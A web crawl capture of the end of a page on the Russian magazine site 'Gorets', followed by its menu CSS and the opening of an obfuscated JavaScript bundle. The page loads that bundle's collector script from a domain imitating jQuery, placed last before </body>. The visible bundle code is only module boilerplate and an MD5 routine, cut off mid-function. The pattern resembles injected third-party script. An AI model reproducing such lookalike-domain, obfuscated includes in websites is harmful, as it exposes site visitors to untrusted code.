                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/12-uchenikov-sokurova-vladimir-bitokov">На небосклоне мирового кинематографа одна за другой зажигаются новые имена и звезды. Бесконечный живой процесс, за которым скрыты тяжкий труд, тоска художника,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/mihail-gorbachev"><img src="/img_cache/272x200/uploads/post_preview/gorbachev_588.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/mihail-gorbachev" title="МИХАИЛ ГОРБАЧЕВ. ВЫВОДЫ СДЕЛАЕТ ИСТОРИЯ">МИХАИЛ ГОРБАЧЕВ. ВЫВОДЫ СДЕЛАЕТ ИСТОРИЯ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/mihail-gorbachev">Детство его прошло на Ставрополье, там где степь начинает карабкаться на Кавказские горы. И сколько хожено по горам в бытность первым секретарем Ставропольского&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/veronika-dzhioeva-mne-ploho-bez-sceny"><img src="/img_cache/272x200/uploads/post_preview/1303119187.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/veronika-dzhioeva-mne-ploho-bez-sceny" title="ВЕРОНИКА ДЖИОЕВА: «МНЕ ПЛОХО БЕЗ СЦЕНЫ»">ВЕРОНИКА ДЖИОЕВА: «МНЕ ПЛОХО БЕЗ СЦЕНЫ»</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/veronika-dzhioeva-mne-ploho-bez-sceny">Ее называют &laquo;певица от Бога&raquo;, &laquo;оперная дива&raquo;, &laquo;божественное сопрано&raquo;... Ее талант покоряет, культура пения восхищает, а работоспособность&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="4d6cc7a297b26b049375a3cc61221d8d" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="4d6cc7a297b26b049375a3cc61221d8d" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fwww.gorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fwww.gorets-media.ru%2F%2Fpage%2Fsoslan-pliev"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gorets-media.ru/application/maxsite/templates/clouds/main-menu.css
body_size: 984
content:
.menu-wrap {
	background-image: url([data-uri]);
	width: 1210px;
	margin-left: 5px;
	position: absolute;
	bottom: 0;
	height: 35px;
}
#jsddm
{
margin: 0;
padding: 0;
z-index: 999;
text-align: center;
}

#jsddm li
{
display: inline-block;
margin-left: 0px;
list-style: none;
font-size: 16px;
font-weight: 500;
padding: 9px 34px;
background: url('images/menu-icon.png') 8px 1px no-repeat ,url(images/divider-menu.png) center right no-repeat;
font-family: 'Open Sans Condensed', 'OpenSansCondensedLight', Arial;
letter-spacing:0px;
position:relative;
}


#jsddm li:hover
{
background: url('images/menu-icon.png') 8px 1px no-repeat, url(images/divider-menu.png) center right no-repeat;
	color: rgba(180, 60, 40, 1.0);
}
#jsddm li.selected
{
background: url('images/menu-icon.png') 8px 1px no-repeat, url(images/divider-menu.png) center right no-repeat;
}
#jsddm li ul li, #jsddm li ul li.selected{
	background: none;
}
#jsddm li.selected{
	padding: 9px 20px 9px 28px;
}
#jsddm > li.group-selected > a{
	border: 1px solid #fff;
	padding: 3px 6px;
	margin-top: -8px;
	margin-left: 7px;
}
#jsddm li.selected > a{
	/*color: rgba(180, 60, 40, 1.0);*/
	font-weight: bold;
}

#jsddm li a {
	display: block;
	color: #fff;
	text-decoration: none;
}
#jsddm > li > a {
	font-weight: bold;
}

#jsddm li a:hover
{	
color: #fff;
text-decoration: underline;
}

#jsddm li ul
{
margin-top: 6px;
margin-left: -34px;
padding: 0;
left: 30px;
--right: -10px;
position: absolute;
visibility: hidden;
background: #BB5B49;
border-top: none;
text-align: center;
padding: 10px;
}

#jsddm li ul li
{
display: block;
float: none;
padding: 0px;
background: none;
}
#jsddm li ul li.selected{
	padding: 0;
}
#jsddm li ul li a, #jsddm li ul li.selected > a
{	
display: block;
text-align: left;
padding: 5px 20px 5px 5px;
width: auto;
}
#jsddm li.group-selected > a{
	/*color: rgba(180, 60, 40, 1.0);*/
}

#jsddm li ul li ul
{
margin-left: 70px;
margin-top: -60px;
}

#jsddm li ul li:hover
{
background: none;
}

#jsddm li ul li a:hover
{
background: #C0593B;
}

/* Первый пункт выпадашка правее */
#jsddm > li.group.first.group-num-1 > ul {
	margin-left: -20px;
}

#jsddm .add7{
	position: absolute;
	left: 160px;
	padding-top: 9px;
	top: 24px;
	width: 140px;
	background: #BB5B49;
	z-index: 9999;
	visibility: visible;
	display: none;
}
#jsddm .add7 li{
	padding-left: 10px;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/scripts/captchapgrd.js
body_size: 70043
content:
(function webpackUniversalModuleDefinition(_0x4d346d, _0xbad1be) {
    if (typeof exports === "object" && typeof module === "object") {
      module.exports = _0xbad1be();
    } else if (typeof define === "function" && define.amd) {
      define([], _0xbad1be);
    } else if (typeof exports === "object") {
      exports.PGreed = _0xbad1be();
    } else {
      _0x4d346d.PGreed = _0xbad1be();
    }
  })(self, function () {
    return function () {
      var _0x44319a = {
        4879: function (_0x221a71, _0x457148, _0x29195a) {
          var _0x387c2d = _0x29195a(9781);
          var _0x29c358 = _0x29195a(7293);
          var _0x791798 = _0x29195a(6656);
          var _0x92b741 = Object.defineProperty;
          var _0x3bcfe9 = {};
          function _0x240795(_0x3ea334) {
            throw _0x3ea334;
          }
          _0x221a71.exports = function (_0x2eaa4a, _0x4b29c7) {
            if (_0x791798(_0x3bcfe9, _0x2eaa4a)) {
              return _0x3bcfe9[_0x2eaa4a];
            }
            if (!_0x4b29c7) {
              _0x4b29c7 = {};
            }
            var _0x487fcb = [][_0x2eaa4a];
            var _0x96a410 = _0x791798(_0x4b29c7, "ACCESSORS") ? _0x4b29c7.ACCESSORS : false;
            var _0x21ffed = _0x791798(_0x4b29c7, 0) ? _0x4b29c7[0] : _0x240795;
            var _0x4ced5b = _0x791798(_0x4b29c7, 1) ? _0x4b29c7[1] : undefined;
            return _0x3bcfe9[_0x2eaa4a] = !!_0x487fcb && !_0x29c358(function () {
              if (_0x96a410 && !_0x387c2d) {
                return true;
              }
              if (_0x2eaa4a === "indexOf") {
                return -1;
              }
              var _0x68cc11 = {
                length: -1
              };
              if (_0x96a410) {
                _0x92b741(_0x68cc11, 1, {
                  enumerable: true,
                  get: _0x240795
                });
              } else {
                _0x68cc11[1] = 1;
              }
              _0x487fcb.call(_0x68cc11, _0x21ffed, _0x4ced5b);
            });
          };
        },
        6163: function (_0x161db1, _0x14a63a, _0x4f895f) {
          var _0x2bcefb;
          var _0x4c7960;
          _0x4f895f(2526);
          _0x4f895f(1817);
          _0x4f895f(2165);
          _0x4f895f(6992);
          _0x4f895f(9600);
          _0x4f895f(7042);
          _0x4f895f(8264);
          _0x4f895f(9575);
          _0x4f895f(1539);
          _0x4f895f(4916);
          _0x4f895f(9714);
          _0x4f895f(8783);
          _0x4f895f(4723);
          _0x4f895f(2472);
          _0x4f895f(2990);
          _0x4f895f(8927);
          _0x4f895f(3105);
          _0x4f895f(5035);
          _0x4f895f(4345);
          _0x4f895f(7174);
          _0x4f895f(2846);
          _0x4f895f(4731);
          _0x4f895f(7209);
          _0x4f895f(6319);
          _0x4f895f(8867);
          _0x4f895f(7789);
          _0x4f895f(3739);
          _0x4f895f(9368);
          _0x4f895f(4483);
          _0x4f895f(2056);
          _0x4f895f(3462);
          _0x4f895f(678);
          _0x4f895f(7462);
          _0x4f895f(3824);
          _0x4f895f(5021);
          _0x4f895f(2974);
          _0x4f895f(5016);
          _0x4f895f(3948);
          function _0x3e64c7(_0x5c6c33) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x3e64c7 = function _0x3e58d1(_0x2b0ca5) {
                return typeof _0x2b0ca5;
              };
            } else {
              _0x3e64c7 = function _0x17f499(_0x993c0b) {
                if (_0x993c0b && typeof Symbol === "function" && _0x993c0b.constructor === Symbol && _0x993c0b !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x993c0b;
                }
              };
            }
            return _0x3e64c7(_0x5c6c33);
          }
          (function (_0x1d7e0a) {
            if ((false ? 0 : _0x3e64c7(_0x14a63a)) === "object") {
              _0x161db1.exports = _0x1d7e0a();
            } else if (true) {
              _0x2bcefb = _0x1d7e0a;
              _0x4c7960 = typeof _0x2bcefb === "function" ? _0x2bcefb.call(_0x14a63a, _0x4f895f, _0x14a63a, _0x161db1) : _0x2bcefb;
              if (_0x4c7960 !== undefined) {
                _0x161db1.exports = _0x4c7960;
              }
            } else {
              var _0xf5cd88;
            }
          })(function (_0x228f03) {
            'use strict';
  
            var _0x3cb6d8 = function _0x4f8fc7(_0x328de2, _0x3c0d3b) {
              return _0x328de2 + _0x3c0d3b & -1;
            };
            var _0x1e87c2 = ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "a", "b", "c", "d", "e", "f"];
            function _0x3a9cce(_0x395820, _0x2fff68, _0xf669b6, _0x5d5446, _0x1b20ed, _0x2ea8d7) {
              _0x2fff68 = _0x3cb6d8(_0x3cb6d8(_0x2fff68, _0x395820), _0x3cb6d8(_0x5d5446, _0x2ea8d7));
              return _0x3cb6d8(_0x2fff68 << _0x1b20ed | _0x2fff68 >>> 32 - _0x1b20ed, _0xf669b6);
            }
            function _0x2d17e0(_0x9d407, _0x4ecd1d) {
              var _0x5041b3 = _0x9d407[0];
              var _0x527b53 = _0x9d407[1];
              var _0x5562c1 = _0x9d407[2];
              var _0x257363 = _0x9d407[3];
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[0] - 680876936 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[1] - 389564586 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[2] + 606105819 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[3] - 1044525330 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[4] - 176418897 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[5] + 1200080426 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[6] - 1473231341 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[7] - 45705983 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[8] + 1770035416 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[9] - 1958414417 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[10] - 42063 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[11] - 1990404162 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[12] + 1804603682 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[13] - 40341101 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[14] - 1502002290 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[15] + 1236535329 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[1] - 165796510 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[6] - 1069501632 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[11] + 643717713 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[0] - 373897302 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[5] - 701558691 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[10] + 38016083 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[15] - 660478335 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[4] - 405537848 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[9] + 568446438 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[14] - 1019803690 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[3] - 187363961 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[8] + 1163531501 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[13] - 1444681467 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[2] - 51403784 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[7] + 1735328473 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[12] - 1926607734 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[5] - 378558 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[8] - 2022574463 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[11] + 1839030562 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[14] - 35309556 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[1] - 1530992060 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[4] + 1272893353 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[7] - 155497632 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[10] - 1094730640 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[13] + 681279174 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[0] - 358537222 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[3] - 722521979 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[6] + 76029189 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[9] - 640364487 | 0;
